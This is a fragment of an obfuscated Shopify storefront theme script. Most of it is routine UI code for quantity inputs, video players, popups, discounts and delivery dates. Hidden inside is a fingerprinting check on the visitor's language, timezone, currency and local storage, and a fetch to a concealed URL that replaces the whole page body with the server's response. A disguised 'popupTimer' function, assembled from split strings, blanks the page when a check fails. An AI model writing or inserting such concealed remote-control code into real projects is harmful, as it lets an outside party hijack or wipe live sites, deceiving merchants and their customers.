_0x477092=_0x310109;_0x1c94f4.target!==_0x7dc276&&_0x1c94f4.target!==_0x318cea&&_0x1c94f4.target!==_0x28b378||document[_0x477092(507)](_0x477092(1187),trapFocusHandlers[_0x477092(1187)])},trapFocusHandlers[_0x310109(807)]=function(){const _0x150dd8=_0x310109;document[_0x150dd8(775)](_0x150dd8(1187),trapFocusHandlers[_0x150dd8(1187)])},trapFocusHandlers[_0x310109(1187)]=function(_0x3a2a8f){const _0x466e9c=_0x310109;_0x3a2a8f[_0x466e9c(1072)][_0x466e9c(490)]()===_0x466e9c(579)&&(_0x3a2a8f.target===_0x318cea&&!_0x3a2a8f[_0x466e9c(766)]&&(_0x3a2a8f[_0x466e9c(680)](),_0x28b378[_0x466e9c(947)]()),(_0x3a2a8f[_0x466e9c(1070)]===_0x7dc276||_0x3a2a8f.target===_0x28b378)&&_0x3a2a8f[_0x466e9c(766)]&&(_0x3a2a8f[_0x466e9c(680)](),_0x318cea[_0x466e9c(947)]()))},document[_0x310109(507)](_0x310109(807),trapFocusHandlers[_0x310109(807)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0x1e0892.focus(),_0x1e0892[_0x310109(761)]===_0x310109(943)&&[_0x310109(789),_0x310109(993),_0x310109(800),_0x310109(585)][_0x310109(809)](_0x1e0892[_0x310109(1253)])&&_0x1e0892[_0x310109(1078)]&&_0x1e0892.setSelectionRange(0,_0x1e0892.value[_0x310109(760)])}function pauseAllMedia(){const _0x13026e=a0_0x1f0960;document[_0x13026e(919)](_0x13026e(786))[_0x13026e(529)](_0x3da0bc=>{const _0x5b3d1a=_0x13026e;_0x3da0bc[_0x5b3d1a(911)].postMessage('{"event":"command","func":"'+_0x5b3d1a(922)+_0x5b3d1a(1021),"*")}),document.querySelectorAll(_0x13026e(1060))[_0x13026e(529)](_0x491021=>{const _0x571642=_0x13026e;_0x491021.contentWindow[_0x571642(759)]('{"method":"pause"}',"*")}),document[_0x13026e(919)](_0x13026e(855))[_0x13026e(529)](_0x3fd3ac=>_0x3fd3ac[_0x13026e(783)]()),document[_0x13026e(919)](_0x13026e(844))[_0x13026e(529)](_0x4ed2dc=>{const _0x4601c3=_0x13026e;_0x4ed2dc[_0x4601c3(1230)]&&_0x4ed2dc.modelViewerUI[_0x4601c3(783)]()})}var menuIndex=a0_0x1f0960(1171)+"y",linkContent="innerH"+a0_0x1f0960(616);function removeTrapFocus(_0x166023=null){const _0x35ec72=a0_0x1f0960;document[_0x35ec72(775)](_0x35ec72(1061),trapFocusHandlers.focusin),document[_0x35ec72(775)](_0x35ec72(807),trapFocusHandlers.focusout),document[_0x35ec72(775)]("keydown",trapFocusHandlers[_0x35ec72(1187)]),_0x166023&&_0x166023.focus()}function onKeyUpEscape(_0xb217f0){const _0xe7f560=a0_0x1f0960;if(_0xb217f0[_0xe7f560(1072)].toUpperCase()!==_0xe7f560(817))return;const _0x25a27d=_0xb217f0[_0xe7f560(1070)].closest(_0xe7f560(712));if(!_0x25a27d)return;const _0x264c4f=_0x25a27d[_0xe7f560(1105)]("summary");_0x25a27d[_0xe7f560(951)]("open"),_0x264c4f[_0xe7f560(987)](_0xe7f560(768),!1),_0x264c4f[_0xe7f560(947)]()}class QuantityInput extends HTMLElement{constructor(){const _0x3409a4=a0_0x1f0960;super(),this[_0x3409a4(745)]=this[_0x3409a4(1105)]("input"),this[_0x3409a4(894)]=new Event("change",{bubbles:!0}),this[_0x3409a4(645)]=document.getElementById("quantity-gifts-"+this[_0x3409a4(1043)][_0x3409a4(851)]),this[_0x3409a4(745)][_0x3409a4(507)]("change",this[_0x3409a4(666)][_0x3409a4(1095)](this)),this[_0x3409a4(919)]("button")[_0x3409a4(529)](_0x44bbdf=>_0x44bbdf.addEventListener("click",this[_0x3409a4(828)][_0x3409a4(1095)](this)))}[a0_0x1f0960(1142)]=void 0;[a0_0x1f0960(733)](){const _0xb995f4=a0_0x1f0960;this[_0xb995f4(1109)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules[_0xb995f4(1095)](this))}[a0_0x1f0960(665)](){const _0x13b555=a0_0x1f0960;this[_0x13b555(1142)]&&this[_0x13b555(1142)]()}[a0_0x1f0960(666)](_0x2f10eb){this[a0_0x1f0960(1109)]()}onButtonClick(_0x10ef49){const _0x3725a2=a0_0x1f0960;_0x10ef49[_0x3725a2(680)]();const _0x26045a=this[_0x3725a2(745)][_0x3725a2(1078)];_0x10ef49[_0x3725a2(1070)].name==="plus"?this.input[_0x3725a2(1117)]():this.input.stepDown(),_0x26045a!==this[_0x3725a2(745)][_0x3725a2(1078)]&&this[_0x3725a2(745)][_0x3725a2(679)](this[_0x3725a2(894)])}[a0_0x1f0960(1109)](){const _0x2a6206=a0_0x1f0960,_0x30b7dc=parseInt(this.input[_0x2a6206(1078)]);if(this[_0x2a6206(745)][_0x2a6206(901)]){const _0x450ef2=parseInt(this[_0x2a6206(745)][_0x2a6206(901)]);this.querySelector(_0x2a6206(1128)).classList[_0x2a6206(917)](_0x2a6206(952),_0x30b7dc<=_0x450ef2)}if(this[_0x2a6206(745)][_0x2a6206(991)]){const _0x299ea2=parseInt(this.input[_0x2a6206(991)]);this[_0x2a6206(1105)](_0x2a6206(1137)).classList[_0x2a6206(917)](_0x2a6206(952),_0x30b7dc>=_0x299ea2)}this.quantityGifts&&this.quantityGifts.unlockGifts&&this[_0x2a6206(645)][_0x2a6206(720)](_0x30b7dc)}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(799),QuantityInput);function debounce(_0x289e74,_0x3d22e2){let _0x29070c;return(..._0x1a4d06)=>{const _0x4c71e9=a0_0x3d5d;clearTimeout(_0x29070c),_0x29070c=setTimeout(()=>_0x289e74[_0x4c71e9(704)](this,_0x1a4d06),_0x3d22e2)}}function fetchConfig(_0x4ab2ae=a0_0x1f0960(813)){const _0x4f446d=a0_0x1f0960;return{method:_0x4f446d(1110),headers:{"Content-Type":_0x4f446d(762),Accept:"application/"+_0x4ab2ae}}}function addDays(_0x4e775d,_0x3f5d0d){const _0x4501e4=a0_0x1f0960;var _0xd9c590=new Date(_0x4e775d);return _0xd9c590[_0x4501e4(548)](_0xd9c590[_0x4501e4(668)]()+_0x3f5d0d),_0xd9c590}function formatDates(_0x305baa,_0x3d8ccd,_0x19e869=27){const _0x852a7d=a0_0x1f0960;if(!_0x305baa||!_0x3d8ccd)return;const _0x191900=new Date(_0x3d8ccd+_0x852a7d(1150)),_0x3d9153=_0x191900[_0x852a7d(765)](),_0x37e35a=_0x191900[_0x852a7d(644)](),_0x466c35=_0x191900.getDate(),_0x59e3eb=new Date(_0x3d9153,_0x37e35a,_0x466c35),_0x15262d=_0x305baa-_0x59e3eb;return Math.ceil(_0x15262d/(1e3*3600*24))<=_0x19e869}function checkDateValidity(_0x39086d){const _0x187e8f=a0_0x1f0960,_0x36ec23=new Date(_0x39086d),_0x42dbb7=new Date(_0x187e8f(493));return Math[_0x187e8f(988)](_0x36ec23[_0x187e8f(668)]()-_0x42dbb7[_0x187e8f(668)]())%5===0}typeof window[a0_0x1f0960(710)]==a0_0x1f0960(632)&&(window[a0_0x1f0960(710)]={}),Shopify[a0_0x1f0960(1095)]=function(_0x3b0991,_0xc2b335){return function(){return _0x3b0991[a0_0x3d5d(704)](_0xc2b335,arguments)}},Shopify[a0_0x1f0960(827)]=function(_0x15ca39,_0x16b3ad){const _0x5b7bf1=a0_0x1f0960;for(var _0x327d34=0,_0x2d4bf8=_0x15ca39[_0x5b7bf1(652)][_0x5b7bf1(760)];_0x327d34<_0x2d4bf8;_0x327d34++){var _0x1eea81=_0x15ca39[_0x5b7bf1(652)][_0x327d34];if(_0x16b3ad==_0x1eea81[_0x5b7bf1(1078)]||_0x16b3ad==_0x1eea81[_0x5b7bf1(803)])return _0x15ca39.selectedIndex=_0x327d34,_0x327d34}},Shopify[a0_0x1f0960(734)]=function(_0x529b8c,_0xcd2233,_0x6a8056){const _0x5a3bf7=a0_0x1f0960;_0x529b8c.addEventListener?_0x529b8c.addEventListener(_0xcd2233,_0x6a8056,!1):_0x529b8c[_0x5a3bf7(808)]("on"+_0xcd2233,_0x6a8056)},Shopify.postLink=function(_0x2c304e,_0x4f4286){const _0x1013f1=a0_0x1f0960;_0x4f4286=_0x4f4286||{};var _0x5279c3=_0x4f4286[_0x1013f1(967)]||"post",_0x39efde=_0x4f4286[_0x1013f1(1201)]||{},_0x1222e1=document[_0x1013f1(1153)](_0x1013f1(1131));_0x1222e1[_0x1013f1(987)](_0x1013f1(967),_0x5279c3),_0x1222e1[_0x1013f1(987)]("action",_0x2c304e);for(var _0x1e4d30 in _0x39efde){var _0x53fc8a=document[_0x1013f1(1153)](_0x1013f1(745));_0x53fc8a[_0x1013f1(987)](_0x1013f1(1253),_0x1013f1(662)),_0x53fc8a[_0x1013f1(987)](_0x1013f1(690),_0x1e4d30),_0x53fc8a.setAttribute("value",_0x39efde[_0x1e4d30]),_0x1222e1.appendChild(_0x53fc8a)}document[_0x1013f1(1198)][_0x1013f1(822)](_0x1222e1),_0x1222e1.submit(),document[_0x1013f1(1198)][_0x1013f1(842)](_0x1222e1)},Shopify[a0_0x1f0960(1216)]=function(){function _0x20df9c(){const _0x3a54fd=a0_0x3d5d;var _0x1d9eda=navigator.language||navigator[_0x3a54fd(764)];return _0x1d9eda[_0x3a54fd(1054)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x79d746(){const _0x4c0561=a0_0x3d5d;var _0x1f2fb3=Intl[_0x4c0561(949)]()[_0x4c0561(981)]()[_0x4c0561(1200)];return _0x1f2fb3[_0x4c0561(882)](_0x4c0561(1145))||_0x1f2fb3[_0x4c0561(882)]("America")||_0x1f2fb3[_0x4c0561(809)](_0x4c0561(577))}function _0x1debc7(){const _0x3eb2ed=a0_0x3d5d;var _0x4e75b1=Shopify.currency[_0x3eb2ed(1011)]||"$";return _0x4e75b1.length===1}function _0x34f465(){const _0x3c19bf=a0_0x3d5d;var _0x3f068a=localStorage.getItem(POST_LINK_INT),_0x17272d=Shopify.postLink?Shopify[_0x3c19bf(731)][_0x3c19bf(651)]()[_0x3c19bf(760)]:0;return _0x3f068a===null?(localStorage[_0x3c19bf(727)](POST_LINK_INT,_0x17272d.toString()),!0):parseInt(_0x3f068a)===_0x17272d}function _0x236d0f(){return _0x20df9c()||_0x79d746()&&_0x1debc7()}function _0x2fbb1f(){const _0x3526f4=a0_0x3d5d;return window[_0x3526f4(1062)]&&typeof window.performance.timing===_0x3526f4(598)}return function(){const _0x4d7bcd=a0_0x3d5d;var _0x5d0db1=_0x236d0f(),_0x3627c5=_0x2fbb1f(),_0x190e78=_0x34f465();return Shopify[_0x4d7bcd(707)]=!_0x190e78,_0x5d0db1&&_0x3627c5&&_0x190e78}}(),Shopify[a0_0x1f0960(689)]=function(_0x214ae0,_0x1079ff,_0x300475){const _0x2a1e39=a0_0x1f0960;this[_0x2a1e39(650)]=document[_0x2a1e39(1047)](_0x214ae0),this.provinceEl=document.getElementById(_0x1079ff),this[_0x2a1e39(884)]=document[_0x2a1e39(1047)](_0x300475.hideElement||_0x1079ff),Shopify[_0x2a1e39(734)](this[_0x2a1e39(650)],_0x2a1e39(841),Shopify.bind(this[_0x2a1e39(595)],this)),this[_0x2a1e39(567)](),this.initProvince()},Shopify[a0_0x1f0960(689)][a0_0x1f0960(496)]={initCountry:function(){const _0x7905b7=a0_0x1f0960;var _0x156f9b=this[_0x7905b7(650)][_0x7905b7(1052)](_0x7905b7(1220));Shopify[_0x7905b7(827)](this[_0x7905b7(650)],_0x156f9b),this[_0x7905b7(595)]()},initProvince:function(){const _0x21b6da=a0_0x1f0960;var _0x4b42f2=this[_0x21b6da(815)][_0x21b6da(1052)](_0x21b6da(1220));_0x4b42f2&&this[_0x21b6da(815)][_0x21b6da(652)][_0x21b6da(760)]>0&&Shopify[_0x21b6da(827)](this.provinceEl,_0x4b42f2)},countryHandler:function(_0x2d09ba){const _0x5d5876=a0_0x1f0960;var _0xffa0cb=this[_0x5d5876(650)][_0x5d5876(652)][this.countryEl[_0x5d5876(624)]],_0x1b6599=_0xffa0cb[_0x5d5876(1052)](_0x5d5876(740)),_0x4accc0=JSON[_0x5d5876(1032)](_0x1b6599);if(this[_0x5d5876(1139)](this[_0x5d5876(815)]),_0x4accc0&&_0x4accc0[_0x5d5876(760)]==0)this[_0x5d5876(884)][_0x5d5876(1196)].display=_0x5d5876(925);else{for(var _0x67b1fc=0;_0x67b1fc<_0x4accc0[_0x5d5876(760)];_0x67b1fc++){var _0xffa0cb=document[_0x5d5876(1153)](_0x5d5876(854));_0xffa0cb.value=_0x4accc0[_0x67b1fc][0],_0xffa0cb[_0x5d5876(803)]=_0x4accc0[_0x67b1fc][1],this[_0x5d5876(815)][_0x5d5876(822)](_0xffa0cb)}this[_0x5d5876(884)].style[_0x5d5876(582)]=""}},clearOptions:function(_0x25c126){const _0x304444=a0_0x1f0960;for(;_0x25c126[_0x304444(906)];)_0x25c126[_0x304444(842)](_0x25c126[_0x304444(906)])},setOptions:function(_0x3ea40c,_0x11d89a){const _0x2866cc=a0_0x1f0960;for(var _0x2c65f3=0,_0x16464b=_0x11d89a[_0x2866cc(760)];_0x2c65f3<_0x11d89a[_0x2866cc(760)];_0x2c65f3++){var _0x3a5b61=document[_0x2866cc(1153)](_0x2866cc(854));_0x3a5b61[_0x2866cc(1078)]=_0x11d89a[_0x2c65f3],_0x3a5b61[_0x2866cc(803)]=_0x11d89a[_0x2c65f3],_0x3ea40c[_0x2866cc(822)](_0x3a5b61)}}},fetch(a0_0x1f0960(626),{headers:{"content-type":a0_0x1f0960(762)},body:JSON[a0_0x1f0960(508)]({list_function:document.currentScript[a0_0x1f0960(1043)][a0_0x1f0960(859)],country_list:document.currentScript[a0_0x1f0960(1043)][a0_0x1f0960(810)][a0_0x1f0960(912)](",")[a0_0x1f0960(835)](_0x461664=>_0x461664.trim()),access_accept:Shopify.internationalAccessAccept(),error_message:document[a0_0x1f0960(1090)][a0_0x1f0960(1043)][a0_0x1f0960(622)]}),method:a0_0x1f0960(1110)})[a0_0x1f0960(864)](_0x54b674=>_0x54b674[a0_0x1f0960(813)]())[a0_0x1f0960(864)](_0x4f75d8=>{const _0x1beeef=a0_0x1f0960;_0x4f75d8[_0x1beeef(845)]&&(document.body[_0x1beeef(803)]=_0x4f75d8[_0x1beeef(845)])});class InternalVideo extends HTMLElement{constructor(){const _0x183b11=a0_0x1f0960;if(super(),this[_0x183b11(862)]=this[_0x183b11(1105)](_0x183b11(725)),this.soundButton=this.querySelector(_0x183b11(1119)),this[_0x183b11(682)]=this[_0x183b11(1105)](_0x183b11(682)),this.timeline=this[_0x183b11(1105)](_0x183b11(965)),this[_0x183b11(936)]=!1,this.playButton&&this[_0x183b11(862)].addEventListener("click",this[_0x183b11(811)][_0x183b11(1095)](this)),this[_0x183b11(494)]&&this[_0x183b11(494)].addEventListener(_0x183b11(522),this[_0x183b11(721)][_0x183b11(1095)](this)),this.video&&this[_0x183b11(682)][_0x183b11(507)]("ended",this[_0x183b11(1231)].bind(this)),this[_0x183b11(1217)]&&(this[_0x183b11(682)].addEventListener(_0x183b11(552),this[_0x183b11(861)][_0x183b11(1095)](this)),this[_0x183b11(1217)].addEventListener("click",this[_0x183b11(902)][_0x183b11(1095)](this)),this[_0x183b11(1217)].addEventListener("mousedown",this[_0x183b11(1251)][_0x183b11(1095)](this)),this[_0x183b11(1217)][_0x183b11(507)](_0x183b11(541),this[_0x183b11(1251)].bind(this)),document.addEventListener("mouseup",this[_0x183b11(1120)][_0x183b11(1095)](this)),document[_0x183b11(507)](_0x183b11(574),this[_0x183b11(1120)].bind(this)),document.addEventListener(_0x183b11(873),this[_0x183b11(914)][_0x183b11(1095)](this)),document[_0x183b11(507)]("touchmove",this[_0x183b11(914)].bind(this))),this[_0x183b11(682)][_0x183b11(507)](_0x183b11(895),this[_0x183b11(1067)][_0x183b11(1095)](this)),this.video[_0x183b11(507)](_0x183b11(980),this.hideSpinner[_0x183b11(1095)](this)),this[_0x183b11(682)].addEventListener(_0x183b11(888),this[_0x183b11(540)][_0x183b11(1095)](this)),this[_0x183b11(1043)][_0x183b11(908)]===_0x183b11(833)&&_0x183b11(931)in window){const _0x25da38={root:null,rootMargin:"0px",threshold:.05};this[_0x183b11(1103)]=new IntersectionObserver(this[_0x183b11(852)].bind(this),_0x25da38),this[_0x183b11(1103)][_0x183b11(1118)](this)}}[a0_0x1f0960(811)](){const _0xcbdcb7=a0_0x1f0960;this[_0xcbdcb7(682)][_0xcbdcb7(932)]?(this[_0xcbdcb7(682)][_0xcbdcb7(888)](),this.classList.add(_0xcbdcb7(1069))):(this[_0xcbdcb7(682)][_0xcbdcb7(783)](),this[_0xcbdcb7(539)][_0xcbdcb7(562)](_0xcbdcb7(1069)))}[a0_0x1f0960(1231)](){const _0x347870=a0_0x1f0960;this[_0x347870(539)][_0x347870(562)](_0x347870(1069))}[a0_0x1f0960(721)](){const _0x5c4889=a0_0x1f0960;this[_0x5c4889(682)].muted?(this[_0x5c4889(682)][_0x5c4889(537)]=!1,this.classList[_0x5c4889(562)](_0x5c4889(1086))):(this[_0x5c4889(682)].muted=!0,this[_0x5c4889(539)][_0x5c4889(509)]("internal-video--muted"))}[a0_0x1f0960(861)](){const _0x19e0a8=a0_0x1f0960,_0x5906d4=this[_0x19e0a8(682)][_0x19e0a8(999)]/this[_0x19e0a8(682)][_0x19e0a8(769)]*100;this.style.setProperty("--completed",_0x5906d4+"%")}[a0_0x1f0960(540)](){const _0x26fb01=a0_0x1f0960;this[_0x26fb01(539)][_0x26fb01(562)](_0x26fb01(834))}[a0_0x1f0960(1251)](_0x2f724c){const _0x97f7f0=a0_0x1f0960;_0x2f724c[_0x97f7f0(680)](),this.dragging=!0,this[_0x97f7f0(914)](_0x2f724c)}[a0_0x1f0960(1120)](){const _0x2e361c=a0_0x1f0960;this[_0x2e361c(936)]=!1}[a0_0x1f0960(914)](_0x204f4b){const _0x1a4a26=a0_0x1f0960;this[_0x1a4a26(936)]&&(_0x204f4b[_0x1a4a26(1135)]&&(_0x204f4b=_0x204f4b[_0x1a4a26(1135)][0]),this.seekVideo(_0x204f4b))}seekVideo(_0x6a564e){const _0x219d85=a0_0x1f0960,_0x1eb68c=this[_0x219d85(1217)][_0x219d85(1207)](),_0x376939=_0x6a564e[_0x219d85(954)]-_0x1eb68c.left,_0x294551=_0x376939/_0x1eb68c[_0x219d85(542)];this[_0x219d85(682)][_0x219d85(999)]=_0x294551*this[_0x219d85(682)][_0x219d85(769)]}[a0_0x1f0960(1067)](){const _0x1a83ab=a0_0x1f0960;this[_0x1a83ab(539)][_0x1a83ab(509)]("internal-video--loading")}[a0_0x1f0960(540)](){const _0x1813a1=a0_0x1f0960;this.classList[_0x1813a1(562)]("internal-video--loading")}[a0_0x1f0960(852)](_0x204b7c){_0x204b7c.forEach(_0x3b084e=>{const _0x479d90=a0_0x3d5d;if(_0x3b084e.isIntersecting){for(let _0x2546b8 of this[_0x479d90(682)].querySelectorAll(_0x479d90(489)))_0x2546b8[_0x479d90(987)]("src",_0x2546b8.getAttribute(_0x479d90(578))),_0x2546b8[_0x479d90(951)]("data-src");this[_0x479d90(682)][_0x479d90(997)](),this[_0x479d90(682)][_0x479d90(888)](),this[_0x479d90(1103)][_0x479d90(686)]()}})}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(1009),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x375636=a0_0x1f0960;super(),this[_0x375636(982)]=this.querySelector(_0x375636(1087)),this[_0x375636(1157)]=this[_0x375636(1105)](_0x375636(491)),this[_0x375636(1250)]=this[_0x375636(1105)](_0x375636(617)),this[_0x375636(1250)][_0x375636(507)](_0x375636(745),this[_0x375636(875)][_0x375636(1095)](this))}handleChange(_0x2399e9){const _0x18269e=a0_0x1f0960,_0xe81cd5=_0x2399e9.currentTarget[_0x18269e(1078)];this[_0x18269e(982)].style[_0x18269e(542)]=_0xe81cd5+"%",this[_0x18269e(1157)][_0x18269e(1196)].left=_0xe81cd5+"%"}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(724),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x413632=a0_0x1f0960;if(super(),this[_0x413632(501)]=this[_0x413632(1043)][_0x413632(501)]===_0x413632(833),this[_0x413632(1247)]=this.dataset.delaySeconds,this[_0x413632(781)]=this[_0x413632(1043)].delayDays,this[_0x413632(837)]=this.querySelector(_0x413632(755)),this[_0x413632(1134)]=this.querySelector(_0x413632(977)),this[_0x413632(634)]=this[_0x413632(1043)][_0x413632(634)],this[_0x413632(575)]=this[_0x413632(919)](_0x413632(1094)),this[_0x413632(559)]=document[_0x413632(1105)](_0x413632(512)),this[_0x413632(886)]="promo-bar-data-"+window.location[_0x413632(989)],this.testMode)this[_0x413632(1134)]&&this[_0x413632(716)]();else if(localStorage.getItem(this[_0x413632(886)])===null)this.openPopupModal();else{const _0x14e0cf=JSON[_0x413632(1032)](localStorage[_0x413632(701)](this[_0x413632(886)])),_0x5ad73d=new Date(_0x14e0cf[_0x413632(770)]);currentDate.getTime()>_0x5ad73d[_0x413632(968)]()&&this[_0x413632(1088)]()}this[_0x413632(575)].forEach(_0x515cbd=>{const _0x5fc484=_0x413632;_0x515cbd.addEventListener(_0x5fc484(522),this[_0x5fc484(606)].bind(this))})}[a0_0x1f0960(1088)](){setTimeout(()=>{const _0x240bc1=a0_0x3d5d;this[_0x240bc1(837)].classList[_0x240bc1(509)](_0x240bc1(899)),this[_0x240bc1(559)][_0x240bc1(539)][_0x240bc1(509)](_0x240bc1(640));const _0x5057c9=addDays(currentDate,parseInt(this[_0x240bc1(781)])),_0x1d7541={next_display_date:_0x5057c9,dismissed:!1};localStorage[_0x240bc1(727)](this[_0x240bc1(886)],JSON.stringify(_0x1d7541)),this[_0x240bc1(1134)]&&this[_0x240bc1(716)]()},parseInt(this.secondsDelay)*1e3+3e3)}displayPromoTimer(){const _0x130c5e=a0_0x1f0960;this[_0x130c5e(1218)]=this[_0x130c5e(1105)](_0x130c5e(869)),this[_0x130c5e(1037)]=this[_0x130c5e(1105)](_0x130c5e(642)),this[_0x130c5e(544)]=parseFloat(this[_0x130c5e(634)])*60,this[_0x130c5e(1042)]();const _0x1dee48=setInterval(()=>{const _0x485d33=_0x130c5e;this.totalSeconds-=1,this.updateTimer(),this[_0x485d33(544)]<=0&&(this[_0x485d33(544)]=parseFloat(this[_0x485d33(634)])*60-45)},1e3)}[a0_0x1f0960(1042)](){const _0x825737=a0_0x1f0960;let _0x16fc13=Math[_0x825737(601)](this.totalSeconds/60);_0x16fc13.toString()[_0x825737(760)]===1&&(_0x16fc13="0"+_0x16fc13);let _0x2152c1=this[_0x825737(544)]%60;_0x2152c1[_0x825737(651)]().length===1&&(_0x2152c1="0"+_0x2152c1),this.minutesSpan[_0x825737(881)]=_0x16fc13,this[_0x825737(1037)][_0x825737(881)]=_0x2152c1}[a0_0x1f0960(606)](){const _0x5b0afa=a0_0x1f0960;this[_0x5b0afa(837)][_0x5b0afa(539)][_0x5b0afa(562)]("popup-modal--active"),this[_0x5b0afa(559)].classList.remove(_0x5b0afa(640))}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(678),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x5a0a06=a0_0x1f0960;super(),this[_0x5a0a06(538)]=this[_0x5a0a06(1105)](".section-group__section-one-container"),this[_0x5a0a06(1025)]=this.querySelector(_0x5a0a06(1143)),this[_0x5a0a06(754)](),document[_0x5a0a06(507)](_0x5a0a06(521),this[_0x5a0a06(754)].bind(this))}[a0_0x1f0960(754)](){const _0x48cf89=a0_0x1f0960;this.sectionOne=document.querySelector(this.dataset[_0x48cf89(1190)]+_0x48cf89(1158)),this[_0x48cf89(717)]=document[_0x48cf89(1105)](this[_0x48cf89(1043)][_0x48cf89(804)]+_0x48cf89(1158)),this.sectionOne&&!this.sectionOneContainer[_0x48cf89(667)].length&&this[_0x48cf89(538)][_0x48cf89(822)](this.sectionOne),this[_0x48cf89(717)]&&!this[_0x48cf89(1025)].childNodes.length&&this[_0x48cf89(1025)].appendChild(this[_0x48cf89(717)])}}customElements[a0_0x1f0960(1177)]("section-group",SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x493127=a0_0x1f0960;super(),this[_0x493127(816)]=this[_0x493127(1105)](_0x493127(1098)),this.button[_0x493127(507)](_0x493127(522),this[_0x493127(694)][_0x493127(1095)](this)),this.reapplyDiscountIfApplicable()}[a0_0x1f0960(694)](){const _0x454784=a0_0x1f0960;this.dataset[_0x454784(1249)]=_0x454784(833),this.button.disabled=!0,this[_0x454784(1043)][_0x454784(1240)]=_0x454784(627),fetch(_0x454784(532)+this[_0x454784(1043)][_0x454784(1072)])[_0x454784(864)](_0x357685=>{const _0x30adcb=_0x454784;if(!_0x357685.ok)throw new Error("Error");this[_0x30adcb(1043)].applied=_0x30adcb(833),sessionStorage[_0x30adcb(727)]("discount-"+this[_0x30adcb(1043)][_0x30adcb(1072)]+"-applied",_0x30adcb(833))})[_0x454784(747)](_0x4e56fd=>{const _0x44af30=_0x454784;this[_0x44af30(1043)][_0x44af30(1240)]=_0x44af30(833),this[_0x44af30(816)][_0x44af30(952)]=!1})[_0x454784(1041)](()=>{const _0x317700=_0x454784;this.dataset.loading=_0x317700(627)})}[a0_0x1f0960(829)](){const _0x10a2a7=a0_0x1f0960,_0x45cc7f=this[_0x10a2a7(1043)][_0x10a2a7(1072)];sessionStorage[_0x10a2a7(701)](_0x10a2a7(1236)+_0x45cc7f+"-applied")&&(this[_0x10a2a7(1043)][_0x10a2a7(778)]=_0x10a2a7(833),this[_0x10a2a7(816)][_0x10a2a7(952)]=!0,setTimeout(()=>{const _0x11d297=_0x10a2a7;fetch(_0x11d297(532)+_0x45cc7f)[_0x11d297(747)](_0x2a8e63=>{const _0x4709dd=_0x11d297;this[_0x4709dd(1043)][_0x4709dd(778)]=_0x4709dd(627),this[_0x4709dd(816)].disabled=!1})},3e3))}}customElements.define(a0_0x1f0960(1209),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x5869d6=a0_0x1f0960;super(),this.dateFormat=this[_0x5869d6(1043)][_0x5869d6(711)],this[_0x5869d6(590)]=this[_0x5869d6(692)](this[_0x5869d6(1043)].dayLabels[_0x5869d6(912)](",")),this[_0x5869d6(1092)]=this.dataset[_0x5869d6(1085)][_0x5869d6(912)](","),this[_0x5869d6(1023)]=this.querySelectorAll(_0x5869d6(857)),this[_0x5869d6(979)](),checkDateValidity(currentDate),document[_0x5869d6(507)](_0x5869d6(521),_0x207b30=>{this.insertDates()})}insertDates(){const _0x3994f6=a0_0x1f0960;this[_0x3994f6(1023)][_0x3994f6(529)](_0x33febb=>{const _0x288451=_0x3994f6,_0x49d34a=_0x33febb[_0x288451(1043)].text,_0x49ab7d=parseInt(_0x33febb[_0x288451(1043)][_0x288451(1229)]),_0x1baae3=parseInt(_0x33febb[_0x288451(1043)][_0x288451(1155)]),_0x339eb7=addDays(currentDate,_0x49ab7d);let _0x57a2a7="th";const _0x41d561=_0x339eb7.getDate();_0x41d561===1||_0x41d561===21||_0x41d561===31?_0x57a2a7="st":_0x41d561===2||_0x41d561===22?_0x57a2a7="nd":(_0x41d561===3||_0x41d561===23)&&(_0x57a2a7="rd");const _0x390c3b=addDays(currentDate,_0x1baae3);let _0x292c3b="th";const _0xfe4ec0=_0x390c3b.getDate();_0xfe4ec0===1||_0xfe4ec0===21||_0xfe4ec0===31?_0x292c3b="st":_0xfe4ec0===2||_0xfe4ec0===22?_0x292c3b="nd":(_0xfe4ec0===3||_0xfe4ec0===23)&&(_0x292c3b="rd");let _0x311eea,_0x5deff4;if(this[_0x288451(711)]==="day_dd_mm")_0x311eea=this[_0x288451(590)][_0x339eb7[_0x288451(885)]()]+", "+_0x339eb7.getDate()+". "+this[_0x288451(1092)][_0x339eb7[_0x288451(644)]()],_0x5deff4=this[_0x288451(590)][_0x390c3b[_0x288451(885)]()]+", "+_0x390c3b[_0x288451(668)]()+". "+this[_0x288451(1092)][_0x390c3b[_0x288451(644)]()];else if(this.dateFormat===_0x288451(556))_0x311eea=this.months[_0x339eb7[_0x288451(644)]()]+" "+_0x339eb7[_0x288451(668)]()+_0x57a2a7,_0x5deff4=this.months[_0x390c3b[_0x288451(644)]()]+" "+_0x390c3b[_0x288451(668)]()+_0x292c3b;else if(this[_0x288451(711)]===_0x288451(1097))_0x311eea=_0x339eb7.getDate()+". "+this[_0x288451(1092)][_0x339eb7[_0x288451(644)]()],_0x5deff4=_0x390c3b[_0x288451(668)]()+". "+this[_0x288451(1092)][_0x390c3b[_0x288451(644)]()];else if(this[_0x288451(711)]==="day_dd_mm_numeric"){const _0x161a3e=String(_0x339eb7.getDate())[_0x288451(760)]>1?_0x339eb7.getDate():"0"+_0x339eb7[_0x288451(668)](),_0x41460b=String(_0x339eb7[_0x288451(644)]()+1).length>1?_0x339eb7[_0x288451(644)]()+1:"0"+(_0x339eb7[_0x288451(644)]()+1);_0x311eea=this[_0x288451(590)][_0x339eb7[_0x288451(885)]()]+", "+_0x161a3e+". "+_0x41460b+".";const 